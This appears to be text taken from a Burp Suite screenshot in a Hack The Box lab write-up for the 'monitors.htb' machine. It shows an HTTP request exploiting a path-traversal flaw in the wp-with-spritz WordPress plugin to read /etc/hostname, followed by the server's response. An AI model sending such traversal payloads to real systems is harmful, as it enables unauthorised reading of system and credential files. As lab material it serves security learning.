 Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/hostname HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Sep 2021 14:15:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 monitors
9